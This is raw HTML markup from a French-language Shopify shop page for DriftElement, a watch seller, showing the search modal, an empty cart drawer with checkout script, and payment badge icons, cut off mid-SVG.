          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/fr/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="U3ach1zStZnv/WFQWWFrvWEeE/EU4DMIKkXvbSOzOzkRAPApjz/6zkIc8Q4oCu6mQxKPtma2Na+fCxr4vXEYofci2ff4pVP3kFBJDoPPubC8fdWD+v49OXAp0UQdHHSQVOU+rektj/hTquwTpLCn1TMq5R5hSWnNu3KVeAoh4vXUWGZv1XrF2Cjly5w3/[base64]/kDK9IqDh4+zkqMcs2PhuPwgTdHJk8ZJlqH5fyYep0+AuFQ5M2faDH">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/fr/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 418.951"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
      width="500"
      height="418.951"
    >
      <path points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" d="M13.894 13.894L92.997 19.081L139.774 258.8L420.433 258.8L486.106 62.894L169.044 61.597"/><path cx="20.58" cy="39.74" r="3.99" d="M227.584 368.099A36.958 36.958 0 0 1 190.626 405.057A36.958 36.958 0 0 1 153.668 368.099A36.958 36.958 0 0 1 227.584 368.099z"/><path cx="40.02" cy="39.74" r="3.99" d="M407.651 368.099A36.958 36.958 0 0 1 370.693 405.057A36.958 36.958 0 0 1 333.735 368.099A36.958 36.958 0 0 1 407.651 368.099z"/><path points="45.42 35.75 14.49 35.75 17.21 27.94" d="M420.711 331.141L134.216 331.141L159.411 258.8"/>
    </svg>
  

        <div id="cart-icon-bubble"><span class="visually-hidden">Panier</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "DriftElement",
    
      "logo": "https:\/\/www.driftelement.com\/cdn\/shop\/files\/driftelement-logo-original-3-2.svg?v=1691101620\u0026width=500",
    
    "sameAs": [
      "https:\/\/twitter.com\/driftelement",
      "https:\/\/www.facebook.com\/driftelementcom\/",
      "https:\/\/www.pinterest.de\/DriftElement\/",
      "https:\/\/www.instagram.com\/driftelement\/",
      "https:\/\/www.tiktok.com\/@driftelement",
      "",
      "https:\/\/www.snapchat.com\/add\/driftelement",
      "https:\/\/www.youtube.com\/channel\/UCZHcMgx3IzLhSwt7wcd0XhQ",
      ""
    ],
    "url": "https:\/\/www.driftelement.com"
  }
</script>
<style> #shopify-section-sections--27258686210378__header style {display: none !important;} </style></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/fr/collections/all" class="button">
                  Continuer les achats
                </a>
              
</div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.driftelement.com/cdn/shop/collections/Motorsport-Quarz-Rot-00001_f2587ff0-d23d-4c11-91d3-870a700528f6.jpg?v=1762512967&width=165 165w,//www.driftelement.com/cdn/shop/collections/Motorsport-Quarz-Rot-00001_f2587ff0-d23d-4c11-91d3-870a700528f6.jpg?v=1762512967&width=330 330w,//www.driftelement.com/cdn/shop/collections/Motorsport-Quarz-Rot-00001_f2587ff0-d23d-4c11-91d3-870a700528f6.jpg?v=1762512967&width=535 535w,//www.driftelement.com/cdn/shop/collections/Motorsport-Quarz-Rot-00001_f2587ff0-d23d-4c11-91d3-870a700528f6.jpg?v=1762512967&width=750 750w,//www.driftelement.com/cdn/shop/collections/Motorsport-Quarz-Rot-00001_f2587ff0-d23d-4c11-91d3-870a700528f6.jpg?v=1762512967&width=1000 1000w,//www.driftelement.com/cdn/shop/collections/Motorsport-Quarz-Rot-00001_f2587ff0-d23d-4c11-91d3-870a700528f6.jpg?v=1762512967&width=1500 1500w,//www.driftelement.com/cdn/shop/collections/Motorsport-Quarz-Rot-00001_f2587ff0-d23d-4c11-91d3-870a700528f6.jpg?v=1762512967&width=3000 3000w,//www.driftelement.com/cdn/shop/collections/Motorsport-Quarz-Rot-00001_f2587ff0-d23d-4c11-91d3-870a700528f6.jpg?v=1762512967 4000w
              "
              src="//www.driftelement.com/cdn/shop/collections/Motorsport-Quarz-Rot-00001_f2587ff0-d23d-4c11-91d3-870a700528f6.jpg?v=1762512967&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="4000"
              width="4000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/fr/collections/montres"
              
              class="full-unstyled-link"
            >
              Montres<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/fr/collections/montres"
              
              class="full-unstyled-link"
            >
              Montres
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Panier • 0 articles
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-background-2' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Panier réservé pour 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/fr/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Sous-total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>€0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Procéder au paiement
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" fill="none" aria-labelledby="pi-generic"><title id="pi-generic">Generic</title><g clip-path="url(#pi-generic)"><rect width="38" height="24" rx="3" fill="#F5F5F5" /><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07" /><path d="M37 4H1v3h36V4ZM4 19a1 1 0 0 1 1-1h9a1 1 0 1 1 0 2H5a1 1 0 0 1-1-1ZM29 19a1 1 0 0 1 1-1h3a1 1 0 1 1 0 2h-3a1 1 0 0 1-1-1Z" fill="#707070" /></g><defs><clipPath id="pi-generic"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-twint"><title id="pi-twint">Twint</title><path d="M3 0h32a3 3 0 0 1 3 3v17.97a3 3 0 0 1-3 3H3a3 3 0 0 1-3-3V3a3 3 0 0 1 3-3z" fill="#000"/><path fill="#fff" d="M11.822 14.477a.49.49 0 0 1-.22.383L7.31 17.337a.49.49 0 0 1-.442 0L2.576 14.86a.49.49 0 0 1-.22-.383V9.522a.49.49 0 0 1 .22-.382l4.292-2.478a.49.49 0 0 1 .442 0l4.291 2.478a.49.49 0 0 1 .221.382v4.955zM35.645 9.88H31.8v.913h1.378v3.923h1.088v-3.923h1.379v-.914.001zm-17.452-.001h-3.845v.913h1.379v3.923h1.088v-3.923h1.378v-.914.001zm11.12-.154c-1.209 0-1.882.771-1.882 1.887v3.103h1.075V11.59c0-.486.289-.86.819-.86s.815.444.815.86v3.127h1.075v-3.103c0-1.116-.696-1.887-1.904-1.887h.002v-.002zm-4.061.154h1.08v4.836h-1.08V9.879zm-3.644 1.915l.036.215 1.009 2.706h.44l1.375-4.837h-1.063l-.655 2.541-.039.272-.053-.272-.875-2.54h-.35l-.876 2.54-.053.272-.039-.272-.654-2.54h-1.064l1.375 4.836h.44l1.01-2.706.036-.215"/><path fill="#ff4800" d="M9.324 12.012l-1.118 1.64-.573-.878.662-.988c.123-.177.385-.66.082-1.321a1.377 1.377 0 0 0-1.248-.796 1.377 1.377 0 